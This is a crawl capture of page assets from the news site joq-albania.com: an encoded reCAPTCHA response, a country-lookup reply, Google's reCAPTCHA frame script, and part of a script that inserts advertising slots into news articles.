w4pcHcO9wo/DgkchIsKTHjPConzCm0Ztwq/Cm8KuKyxsw6/DshnDosO4BsKXw6c3wro8w5ceWcO0HMK6w5zDk8KTDXBkw5bDmsKrw4EucsKgw4fCjRrCrsO0w48+w6nCv8K3woPCu8KKw43Dv8Kpw6sNw5fDrcODZnkgacKfwrnDrMOGw4cLJBkQwr48bF/CugjDhsO6w4vCi8KLfcKjaiPChW4hwrY/w7V2wqnCphbDjcKuSh7DqR/DoMKTwpfDhjjDiWPCjsOWwqMAGBHCt3EUwpJDw4lWw7BuDsO7LC1Vw73CgsKhwrLCjRLDkR/Crj3DlkLCo0QiUsKTBgRXJ8KZw73DrRMzwrDCrwjCt8OUM8K3JHPDr8Kaw5rCpzvDpRAMw4LCtTgcVnBDwrlPP8OzAcKbw6fCnX/[base64]/NMOHwrLDksO5csK2w4AFG8K7woo+wpbCg8KSB0BvwqMvw59bw7s+w7rDocK4f8KFwpI4VSbCvGEjw64XNz86wqppw5nDscO9wqTDrcKkw6UVwrAGFnnDiMOVwozDukDCi8O+SsKuw4fCh8KPdcKwD8OmfCHDvsKJZ1/DtcKIIsOwRmTCjcO6RcOOw7R9XcOHw5vChGokw6gkPQZYw4PCs1DCjMOdw67Cm8KtDClJw5bDrsKdwonCjnPCmgV6wrlgUMOYYsOIwo/CoMKHwr/[base64]/CpVXCkV7CrsKxcBvDn8KZB8K/w7J5TcOqA07CsMKsNHwhQsKeZjVUw5U1UMK8TjjCisKqwqvCg0A1WMKVVjg8wqE3w5TCi8OCAsK1U8OOw4B8wqPDkcKXw4vDkWY/WsORwox8wpPDkgU0w6/DnRHCpMKlwqdnw43DvVHDoDNYw5lrRcKIw7PCjm/CiMKcwqnDj8O1w54/LcOgwqYRFMKxUMKGRMKkwpLDrzBKw59YQG8qE2ofcC7DkcKdfwLDoMOaT8O0w5rCr0LDjsK7XDoLIcOeahUUQ8OGFSnDtlscFcKVw5bCqcK5FHfDtnnDkMObwpvCj8KHUcKtwozCilzCoMKpw4VLwoU2OV/DmC01wppkwoliHFxswpzCmcKzU8OibEzCnmEGwpnDocOvw6TDuV9kw7HDlMKldsKAcgh/NxrCpV8hZ8KGwo/DlGIUZ21QWi/ClWfCsjwxwqhYE0vCpTTDg1JeJsOIw7zCgyvDtMO+RUxsw45LRElvw4jDlMOuw6AMwocPwqMcw7zDjURORlTDlxY6VcK/RMKfw6TCuGfCvz/CpCZ/T8Kowr8qLBbCvMOhwrHDnADCrMOWw4rDt0dSMCDDvjrDoMKrw7law4TCrn1FwqLDpUcJw47DgVYSbsKCYcKbI8KIwooFw7XCo8O0NkLClB/CjBTDjETDlUXCgkbCtSLCmsKQM8OWEMKhGMK/[base64]/CtQ1ZwpleasO0csKdw7lcw7V0W8OkYsKGW8OoasKmw50lZ0XCp0DDl8ONw7vDq8O3QcKnw7nDjcKvw5NgD8KZM8O4w7EOwqVyw5Bywqp5woHDhsO5w5zDq2lXa8KIeMKOw61NwpLCpsKQw441RyN5w4DCu143LSbCm3kuQMKawqEVw4jCglBbw7rDpm/DucOpwprDh8Orw77Cp8OkwpJgasKdDRnCnsOCQsK/V8KCwpw/w5/CgXMgwqnDh1BAw4DCjlF8eBLDvFHCscOLwoTDisOtw7NsOQNpwr7CicKTZMK9w5hlwqXCksOlw6bDr8KDOsO5w4bCvkQiw4soQw17w4oTW8OzcSIOw44xwq7DrXwBw7fDmsKSPyk+QALDsTbCmcO/[base64]/DlcOnwqzDuMK9w7zDpHzDmMK+w5xxPGwawok8w6Mzcg3CpMO0w5wGw4lIEDjDqsO0YcKcZH4Lwq1JFU/CkMKOwoXDo8KcYTHCgFrCrcOUTMOaJ8Oww4LDncKjWGMRwqbCjMOJU8KVHGvCvGHCkcOdw4o3CVXDgC/CjMO6w6fDtWopM8KRw60ywrp2w4w3OTgWPE0Aw4nDmEQMHcKgwr9wwoZowqzDpMKPw5fCr0AywpEOwrkZRGROwo1/wrIZwqTDmzcQw7TCpMO+w5h1dMOQRMOdwqEVwr3CrljDtcKSw5LDn8KtwpIlUsOgw4ApKsOCw6zDvMKwwp1NQMKWwoFRwqHCmwPCpMKjwr5vX8KIW2VCwrvChsKgDsKbYl4vWsOXw4hZVcK9ZsOPw4snMHg0MsO7OsK9w4x4RsO3SMK0w4BSw6TCg0nDusODwo/CrXrDiMOHN2/CmMK/OsKKEsOYw4TDoQkvMcOzw4fChsKjDcKxw7wTw5XCj0sRw6gxNsKnwpXCnMOuWsOORGXDgmYTbwxRQTrCpzvCicKzP2w2wpHDr1BIwpTDrsKOw4vCmsOyP0/[base64]/DjTZXe2jClAMnHcKEbWLCgnjDqHPDvcKoJsKbwo7CmMKIbcOlKBnCqsOIwoMmw50KScKmwqDDrhzDqsKvajYOwpY5wrXDjAXDkirDpBQvwr0XICvCh8K+wrHCscKIEsOQwqjCt3nDnRIpPlnCrD13N0xAw4LDgsO0AcOnw69Zw5LDn2HClMOZR0/Dr8OJwpTCr1knw48ewqLCmWPDgsOtwqIbwr4OTBnDggfCrMKBw40Uw5jCmMKhwo7Ci8KfLiQiwprDmjpkJS3Cj8OsCMO0FsKzwr5abMKlPcOXwo8wKhRRAhtYwqLDn33Cp1Q/[base64]/CuMKyesOAwopbX2N/w4MCwqTDk1FAwpPDmXAbVmHDrWnCmnzDicKYB8O8w4cPdiLCqDjDsxjDmwTDnFgkwoRIwqNXw7HCgTzDsh/CmsO5fVbDlm/[base64]/CjTDozfDgsKYwoNmwo0yQjzCg8KjPwN8bxhjDRzDhkFww6LCksOyEcOhfcKwaycpw6IFwoHDuMOSwrRQE8OPwpABcMOCw5Acw4Y1JwkVw7vCosOPwq3CkMKOf8ONw5c/[base64]/DvBrDjsKKAUNbwrxBw4LDpFI+E8OeGhrCp3Yow4/[base64]/DmwnCqTNqw4rDp8K6w7xyeMO/w47Dg8KiwpTCpGrCi3kKSz/DtMK7fT0aw6Z5wrsHw5vDnyVlIsKZaHIyZ33CgsOWwrjDjFUTwqEOEBsqGBA8w51wCxoAw5puw6wKWRRuwo/DvMKfwq3CtcODwotqNsOLwqXChsK7MxLDsX/CqMOUGsOGVMOHw7PCj8KAZgNlQHrCuXEYMMOOdMOFaUZjeC8Iw7BcwrjCiMKgQRU2N8K9worDiMOIBsKhwp3DpMKvXl/CjGlQw5EsIwhxw5pSw7LDpMKFLcKaSCsDdMKXwpw0aUVbdW3DjsOaw6k/w5PCnw7DplYTd3kjwoB4wonCscOOwo8Sw5bClBDChsKkG8OLw6/DvsOKci3DpAXDpMOiwp8rTClEwp4owp4sw6/CnXLCrDYHesKDUiRhwoPCuR3CpsO1A8KhBMOVGsKcw5PDksKLw49nFT8rw47DrcKzw5TDkcKmw5kLY8KWTMOmw7BlwojDqX7Cv8KWw4rCjljDpnJ0KC/DlcKiw5Arw6LDgEfCkMO1W8KTGcKSw6TDq8Knw7x7woXClBjCncKZw5vCjETCscOnDMOiOsOgQivCtsOEQMKxIGB0w6lGw53DtA7DkMOUw4BkwqUsBHFcw5nDiMOOw73DqMOHwpfDvMK/w4wCw5tSO8KsE8KWw53CmcOkw6LDiMK3w5QGw7bDs3RyfzEDZsOEw4Eow7bCknrDnC7DhcOAw43DmjLCrsKaw4dew4nCg03DsmNIw7hfPcO4acKbZRTDscO7wr9PFcOPQko4TsKqw4lOw7PCjgfDtMOyw6t5IhQFwp8wak1Nw4R3fcOhBE/Dp8KxZU7CjcKOLcKdFTfCninChcOVw7nCqcKUISxfw5VewplBe1oMEcOxTcKvwofClsKnKnPDl8KQwqlcwoQfw7B3wqXCqcKPQMOew67DkU/DojTCn8KeDsO9JipKwrPDisKnwpnCoy1Iw5/CuMKpw5o/NsOvO8O3f8OEQS8rQcO7wpnDkl4MeMKaZkw1QyzChmbDrcKKSFprwrPDqlAnw6BqaHDDpQxkw4rDhhjCvwsNZHoRw7rCtWNSeMOYwoQbwrzDlysrw7PCpT0tYsKJe8KBAsO/LMOcZWLDqi9Nw73DgiPChgk2XcK3w7M2wo3DhcO/QcOSCV7DgsOqYMOSe8KIw5/DlMKJGhFZc8Obw4HCm0DCkGZTwpBsF8KwwoXDt8OMGTddK8Ohw5vCrWswXMKHw5zCi2XDp8Ocw6B3X2tlwqDCjnrCrsOzwqI9wq/Du8KhwrLCkElGWUrCkMKLDsKmwp7CrMKtwoMUw5bDr8KSa3DDuMKPaAfCk8K1bHLCtljCvMKFZjLCrGTDocOKw6YmN8OXHMOeN8KoL0fDj8OUc8OIIsOHf8Kowr3ClsKreQVRw4jCgsOmEkjCs8OAOsKlJMOtwqVLwpp9X8Ocw5XDt8OEY8OtEQ/Ch0HCpcO9wrRVw5xmw64ow6TCslLDoGPCpxLCgAvDr8Oyf8OWwqHCj8OIwq3DncORw6/DiF8qMcOgSHDDrBsfw7PCmlh6w5tIPFDChzXCnUnCpMOBWMKcCsOeA8ODawJ9PXMxw6hQE8KTwrjCo0YswpEgw6rDhsKqSMKww7Rzw7/Dtz3ClmUdI0TDqXDCsS8dwqZ7w6R0RmbCpMKnw7HCpsKsw6U3w6bDtcOgw6x4wqchfsKjGsOWL8O5WsONw4DCusOSw5XCksOOKUg2cxt2w6DCscO3D3DDlkZlV8KnI8O9w7zDsMKWFMOYB8KswpjDh8KBwrLDgcOseD9Vw6MVwr4/[base64]/CpAnDunfCvcK2w7rCpCTDs8KIwofCrcOFwrknw7PDjCN5UghmwqhLdcKOYcK4dsOnw65iaAPCjlHDki3DmcKlJBzDq8KXwoDCgzkYw4XCn8OvBCfCsGdPZcKsQgDDkmQ9MXN9CcOPIWE5ZEfDoxXDqG/DncOQw77Cs8OaPMOEEVPDgsKpQmZtEsK/w7BYBV/DkVBBSMKew4XChsOER8OKwpnCil7DgcO2w4AwwrrDvBLDocOcw6Zlwo0pwq/DhMKfHcKjwo5fwqfDl3bDgDlhw4bDvwTCvyXDgsOREcKwQsKiBG5IwopgwqMYwr7DnA95ayg7wpwwMMK7AjoAw7DCp19fQBXCjcKza8O9w4Qcw7DCn8O6KMKAwpHDgMOJe0vDnMKfe8OHw7nDvi1xwpA3w4jDscKze2Q5wq7DiwAjw6rDrE/[base64]/SDMQw4LCvmQ2J8K5wp/CpsOfw68wbVXCm8K2f8OYHiHDrhTDkFvCkcKyCCjDrh3CrAnDmMOewpXCtk81UVEiTHEnesKdeMKrw6vCr2HDgkQuw4jCm0dkOhzDvS/[base64]/eU9bw6QQw6TClBZZDmIzdiplwrMsLXpWCsOGwofCjWTCsiYRG8OMw6R/[base64]/DrsOucm3Ds8KbwoZ4UcOnw58xwqzCrEzCrcONeURvLi4DacKSXj4qw7TCgyvDhi3ChizCgMOsw4HDmlwPUwg9wrnDjgtXwqF4w6coP8O2SSzCiMKHccOowp54ScOlw4nCrsKraj/Cs8Khwrtqw6bCucO8VVsiF8Kvw5bDvMKbwrhldAhFSS8pwoHDq8KnwqrDhsOAccK4NMOUwrrDjMO1TG9wwrN8w75xUFNlw5bCpj/Ch0tMdMOPw7lLMk8bwrbCp8K6F2DDrmANfzpjRMKZSsK1wojDksOBw6sYL8OswqTDn8OEwroSKkQuX8K2w4tsQMKzBB/CoWXDh3csWsOiw6vDgVYbTWcjwqfDmU8JwrHDikc0TWMOaMOABCx1w7bDtkPDk8KfJMKWw43Ckzpuw6JPJSoPTn/Ch8O+w7MFwoDDrcOiZGZxKsKpUSzCqT/Dv8OWaWR6NnHDnMKyGx0oTCMLwqAEwqbDiSjDrMOpCMOnO27DscOCEB/[base64]/CmB/[base64]/CjcKZagYgS8OBwrB3e3ExH0fCq2bDnHdUwrF1wrxWBS0zMcObw5RTFivChC/Dqm09w4t2c2rCiMKpAELDo8K3VgDCq8KMwq9qC0FrZkF4GxDDn8OIwrvClxvCgsO9RMOpwpoWwqFsTcOhwohWwoDCuMK9QMK2w6pAw6tXbcKsLsOxw70rNMK5KsO9wogJwqApTSl+c2EdXcKmwqbDhCjCklwwVU/DvcKNwrrDlcOtw7TDt8OQKD8Jw744CsO0UG/DucKzw7lCw7vCo8OvIsOfwq/[base64]/DhsOCecOTahwbwoFSJW5fYMKgQhHCvMOYEMKpw4ZGRjjDvDlhb2jDgMKSw4QLZsKwcxZ5w6wWwpkow6pGw53ClifDoMKJehhlccKDX8OMZMOHbVRYw7/CgkwnwowbTi3DjMOhwqMoBnhxw4R7wpvCosKLfMK5XTBpWCLCsMOCUMOwbcOeU2QEGBDDksK1V8O0w5HDkSHDjEB1ZXrDnBc/QEoRw6HDnT/DizXDi3XCrsO7wrHCicObRcKiGcOcwqBSbUlEVMK8w5rCjsKObsOAcA5AEMKKw5Biw7HDrmQawoPDsMONwoMvwrtdw7zCsSjDsXvDh0PChcKTYMKkdjxjwqHDnFDDsjo2fl/[base64]/DsGDDm8K7H8KbwrU5Y8OaMsOCRcK7worDtWglwqvCgsO2w5A5w7bCisOlw4bCkAPCv8Kmw5VnEhLDusOFZRtoCcKhw5o0w7oNBzUdwq85woQVAhrDg1BCEsKbSMOFccKpw5wAwpABw4jCnkh9XW/DnFkVw41eDDkOAcKBw7DCszoZeXLCkW7CvcOAF8Kww6XDvsOUej16GyAJeg3DizbCkX3Dolo6w4F5wpV5wrV2DQ4dCsKgeDt6w6tgAS/Ci8KwDGnCtMOCEsK7d8ORwozCksKUw7AQw49gwqAycMOMcsKCw6nDssOIwpYbFMK4w59swqbDgsOADsOpwp1iwqgQDlFxHicnwojCqsK4fcKPw54Aw5zDmMKEFsOrw7PCnTfCuzTDpDEQw5EsLMOFwobDkcKtw4vDmzLDtx4hPcK1Wzdfw4XDj8K/fcKGw6BWw6B1wqHDlH7Dh8OPRcKPCxxiw7Vjw6MQFGhDwponw6HDhhgpw7BDfMORwq7DtMO7wopgOsOLZzVlwpgBSMOWw4rDqQLDh0M/FS1JwrkpwpvDlsKiw4PDi8K9w7TClcKvesOtwqDDnH4EMMKwQsK5wqVYw5TDpMKMXnzDpcKrGA/CrsOpeMK3Di1lw6vDkRnDtm/DtcKBw5nDrMKjbnZ3K8OWw4N/[base64]/OkbDtcKhHTzDjsKnKsOfW2vCg0NAESbChAHCl3tINsOWVE9Aw7fDiyHCoMOjwp4iw71owo/[base64]/[base64]/w6UOKyMRw4BcIlbCi8OlIxUKwqPDuDXDr8KdworCg8KHwrDDgcO8MsKGQcOIwrwlKhJGICTDjsKQQMOOHMKILcKgw6/DuRTCmCPCkHdfYHojBcKSRgvDsATDrH7ChMOrL8Oic8OWwrY6CAzDtsKmwpvDocKcP8OowohYw63CgF/Cnw4Ba0hHw6vDqsOLw53DmcK1wqgAwoQyKcKoRUDCosKMwrkEwqjCr3nCtFs8w5DCgGNFYcK1w4PCpU9rwrcrPcKxw79LIQtfdhlmRMK8Y3MeYcOowoIgCm9kw49/woTDhcKONMOZw5/DrxjDuMKaJMKiwrIMbcKow45JwrUBfsKDRMOWVmvCnFTCiX7Cl8KkO8O3wrp4J8Kyw7kPEMOpKcOsHhTDgMO+XBzCmXHDh8KnbxDChBlOwqMlwqbCpMOaZhnDucKHwpgjw57CuS7DpWfChMO5eC8EC8KKUcK+wrXDlcKuXMOocg9oBHg3wq3Cq0/Co8OOwp/CjsOVBsKIGAzCmjl4w6bCusObw7bDocKuBCzCrVkvwpbCusKYw6RWZT7CkHITw6xiwojCrAB/GMO+bw7CscK1w5lieSF8ccKdwrwgw73CrMOLwpQXwpzDryoQw7ZUD8O1RsOcw45PwqzDs8Kywp3CnkZ8IwHDhHprLMOqw4vDpGkNecO4C8KUwpjCmXl+CRrDhcK7AjTCmjEnMMOEw67DhcKCT0zDo2PChMKpNsOwMEHDvMOFFMOZwrPDlCFiw7TCi8OVYsKpQcOHwr/CvypaTjLDlUfCiyl2w4Mpw73Co8KCKMKkScK4wrlnCm9/wq/ChcKow57ChMOmwqIgYkdjIsO6dMOOwodGLBVtwpwkw43CmMOXwokrwp3Dlgduwr7CiGkxw4PDlMOnCSnDkcOdwpBjw77DvRTCoGXDj8KHw61qwpPCgGrDkcOtw5RQesOmbl/[base64]/[base64]/DkcOUw7vCg17Co8KYwovDn2fDpBfDgDTDjcK4DBvDvD7Ctz7DrQFDw6hswqlKw6XDk3k3wqzCpj9/w4rDuzLCo2HCnBbDkMONw4MTw4zDs8KJUDzCu27DkztcDXLDmMORw6vCtcO+FMOew4RmwofCmjUlwoLDp1tFPMOVw7fDncOgR8Kqwphrw5/CjcK6bcOGwqvCmBrDhMOaGWQdVlB0wp3Csl/DkMKhwqV5w4PCk8Kpwr7CuMKtw5NxGy4YwrhUwrk3JFsKZ8KCEFTDmTVZS8KZwowTw7ARwqfCtxnClsKSDlrDucKjwr1gwqEAUcOtwoHClXxyB8K0wpJAcF/CkA16w6PDpTPDgsKnLMKLFsKqPMOFw7QWw5LCpsKqDMOIwpPDtsOnaX47wrYLwqHDm8OxcMO3wrlFwprDlcKAwpcJd3jCiMKrV8OzEsOwREV/w4JxaV0zwrPCncKHwr57WsKMU8OXNsKFw67DoWjCvSxiwpjDmsOLw4vCtQfCnHArw6cDakHDsAhaR8OZw5Z8w6nDt8KQei46OMOPF8OKwq/Dh8Kyw6fClsOsDw7Dm8OSYsKrw4DDtx/CnMKlWRVpwoENwoLDj8KJw4kUIMK/QkbDk8K3w6rCrEjDgsOUR8OEwq5FIgAtFl5lOyBfw6bDlsKvA0trw7zDuCMOwoYyU8Kuw5/[base64]/CkcKYwp8qDsOOZcKdwr4ZCsKaVMOVwqjDthwdwq4fTzHDoMKPZMO0L8OjwrZfw6zCqcO4Jy5MfcKEB8OLf8KoDkp0LMK1w6/CmVXDqMOpwrdVPcKUF3gIU8OmwpPCsMOoYcK4w7UHEcOPwpYCfRDDtk3DkcOawp1vRsK3wrcFFyhzwo8TK8OUOsOGw7ExSMKWK2Ukw4vCkMKNwrp3w7zDuMK0BG3Do1bCt3U1G8KNw7sPwpjCs08cFWd1E18/wqUoEEAWA8OTJBM2SmPChsKVEMKWwrjDvMO9w43ClCEPLMOMwrLCjwtYF8OQw5MYNX/CjEJQeF5lw7PDtMKowrrDoWnCqjVhKMOFA3g5w5/DiEJrw7HDmBbCsyxmwrrCrXAYEQbCpkI3w7rCl2LCncKKw5s6C8KWw5NmejrCuhnDp18ED8Opw4hqbcKpBRY0NTFgPDvCjHZcA8O3DsOuwrADMTVQwrM7wqzCtHdHVMOzccKyIBDDizUKUsOXw4/ClsOKNsObwoVBw6XDvXxKO1EvTcOXPgHChMOqw40NBMO/wr8pUHs4w73DhsOSwqHDvcKoJsKtw5wDDsKawq7DpDvCoMKmNcKiw4J0w7jDhDsZcDnCjcKXMGt1W8OkHyBANArDuj/Dh8O0w7HDjQg/[base64]/w5PCr8OPw6UYImHCiD9FwoJCdCIOQ8KuRUJIJkrCji9JT0lFClw+Q1gEbAzDtTFWaMKlw6QJw6LCh8OdU8Olw5grwr8gTHbCisO9woJMAz/[base64]/[base64]/Qg4LRcKVVCNTJU1jK8KSZA/DgxvCrS8oElLCrHYrwp94wotxwo3CmsKDwpTCjMK0SsKLNmvDlVHDjxwxFMKrdMKgCQUmw6LDuQIIZcKOw71WwrUkwq1GwrIKw5PDhcOecsKNSsO7P1YTw7d/wpgfwqHDu2slHW7Du198JGxqw5dfHQMDwpl4eCPDvsOZLxkmPVI2wrjCtQRQYMKKwrESw77CkMOYOzBFw7fChydXw7MXGHTCphZfK8OAw45xw7fCvMOQCMOREiLCuSl/[base64]/CpMKrw5rCsFjDqyo6IMO7OVnDk2bCk2VaDsKjFGwbw70QST17NMKGw5bCncKWIsK/w7vDgAc4w64+w7/[base64]/wrJDacKyQgHCtsKnNBgpwql5wpbCk1LComsTLTLClsO9LcOAwpNbchJaRgseZcOxw4daNsOEAMKqRjx0w6PDn8Kfw6wkH3zDtD/CpMK3OhU7QsK8NSfCnj/[base64]/CpnNTwozDnHXCpsOoZWTCvnFewqchLH3CuMOtw5V1w6XCsQ4fBAEfw50yUMOjEHPCqcONw682bcKHJ8K5w44jwrNWwrxzwrLCh8Kfc2PCpQHCjcONcMKAw7gnw6vCl8O5wqvDnwbCq33DiiRuMMK/wrcLwqERw5F+R8OAV8OWwrDDocOoejPCql7Ds8OFw6XCsjzChcOkwoZHwo1jwqMZwqdid8Kbf2TClcOVR2FZbsKVwrVfbXsVw5kiwo7DoXNfV8OTwqwCw6dDasOXccK/w47CgcKARyLDpC7Dh0/ChMOtLMKywq8kET3Cpx3CjcOTw4jDs8KVwrvCq2jCv8KRw57CksO3w7XChcOYN8OUTl4TaybCs8KNwpjDtTpJByJYCcKffjwdw6nChA3DmsODw5jDosOmw7LDqAbDiQYXw7zCjgfDukYiw7fCscK1ecKLw77DiMOpw4MgwrJxw5/CjUwhw4h+w45QfsKswp3DicOnK8KKwp/DkDLCp8Onw4jCjcKLZynCiMO5w4ZHw5NCw5p6w6snw53DsUzCqMKEw53DmcKSw4HDm8OhwrFPwr3CjgnCjnAUwrHDlS/DhsOmOANLTDfCo27Du21RD1Fcwp/[base64]/H8O4XsOgw5TDp3omX04Hw4rCuRYxwrrCnMOdw5puFMOHw5J1w63Cn8Kqwr5uwp8rOixdN8ONw49nwr0hYHzDkcKbCQY9w6hSOBXDiMODw4gWXcOawq3CiXADwr8xw7DDk2jCrVJvw4/Cnz0xAUN0GHJyA8Kwwq8LwrIqesO3wqAKwrBZcCnDjcK6w5Ztw6pjK8OXw7LDnRotw6bDulvDogRMNkNpw6ESbMO9B8K0w7USw6wABcKUw57ClV/CoR3CqcKmw4DCmMOrWhvDiTDCi3h2wosowp1HcCA1wqvCocKpO2x6UsO7w69XHG45woZ7ICvDsXp6Q8O7wqcqwqZ9BcOIccK/ehgow4rCswVRTysXXMOww4kRasKPw7rCk3Mew7DCrcOfw51Dw4pKwpDCgcK7wobCmMOMG3HDk8OAw58\\u003d\x22],null,[\x22conf\x22,null,\x226LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://joq-albania.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22atOG/WWWNPgzc8/YpZtjrZNFkcCjV1xOt7/UXZ9uOL8\\u003d\x22,1,0,null,1,1769450418624,0,0,[118,118,40],null,[214,45],\x22RC-h3OHGzyxHiA3eA\x22,null,null,null,null,null,\x220dAFcWeA5nyMuRaSluef_yh7s-piIbhFNPprSMCNfiwHNY7TSuKhB6JVeQjP7VbpzieZAREqplZ-YkuVORQCaI8g7eJI6_RLqiGw\x22,1769533218557]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://admin.joq-albania.com/country
body_size: -281
content:
{"country":"US","theDate":"2026-01-26;;;18:00:37"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bwR_lvjNXCx5M-cJ_e2dIw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769446837717');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://static.joq-albania.com/assets/js/bannersys.js?v2.05
body_size: 4944
content:
function appendRevcontent_v1(div_id, rev_id) {
    return (function () {
        var referer = "";
        try {
            if (referer = document.referrer, "undefined" == typeof referer) throw "undefined"
        } catch (exception) {
            referer = document.location.href, ("" == referer || "undefined" == typeof referer) && (referer = document.URL)
        }
        referer = referer.substr(0, 700);
        var rcel = document.createElement("script");
        rcel.id = 'rc_' + Math.floor(Math.random() * 1000);
        rcel.type = 'text/javascript';
        rcel.src = "https://trends.revcontent.com/serve.js.php?w=" + rev_id + "&t=" + rcel.id + "&c=" + (new Date()).getTime() + "&width=" + (window.outerWidth || document.documentElement.clientWidth) + "&referer=" + referer;
        rcel.async = true;
        var rcds = document.getElementById(div_id);
        rcds.appendChild(rcel);
    })();
}


function sendEvent(link) {


    let xhr = new XMLHttpRequest();
    xhr.open("GET", link);
    xhr.send();
    xhr.onreadystatechange = function () {
        if (xhr.readyState === 4) {
            if (xhr.responseText) {

            }
        }
    }


}



$(document).ready(function () {

    var closeButton_400 = document.getElementById('closeBanner_sys400');
    var mobFixedFooter = document.getElementById('mob-fixed-footer');
    if (closeButton_400 && mobFixedFooter) {
        closeButton_400.addEventListener("click", function(e){
            mobFixedFooter.remove();
        }, false);
    }



    var hasPhotoGallery = (typeof allPhotos !== 'undefined');




    var isMobile = false;
    if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) ||
        /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4))) isMobile = true;


    if (typeof isNews != 'undefined' && isNews) {

        var full_url = window.location.href;


        if (isMobile) {


            // Cache the paragraphs for efficiency
            const paragraphs = $('.content-wrapper p');
            const n = paragraphs.length;

            // Define banners as an array of HTML strings
            const inNewsBanners = [
                '<div class="adunit-post" id="in-1"></div>',
                '<div class="adunit-post" id="in-2"></div>',
                '<div class="adunit-post" id="in-3"></div>',
                '<div class="adunit-post" id="in-4"></div>',
                '<div class="adunit-post" id="in-5"></div>'
            ];

            // Insert banners after every other paragraph starting from the first
            let k = 0;
            for (let i = 0; i < n && k < inNewsBanners.length; i += 1) {
                $(paragraphs[i]).after('<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">' + inNewsBanners[k] + '</div>');
                k++;
            }

            // Append remaining banners after content wrapper if any
            if (k < inNewsBanners.length) {
                let remainingBanners = '';
                for (let j = k; j < inNewsBanners.length; j++) {
                    remainingBanners += '<div class="mobile-only lasttt" style="text-align: center; height:auto; margin:0 auto 5px;">' + inNewsBanners[j] + '</div>';
                }
                $('.content-wrapper').after(remainingBanners);
            }


            try {
                postscribe('#in-1', `
                    <div id="gpt-passback1">
                      <script>
                        window.googletag = window.googletag || {cmd: []};
                        googletag.cmd.push(function() { 
                        googletag.defineSlot('/197741849/app_joq__15', [300, 100], 'gpt-passback1').addService(googletag.pubads());
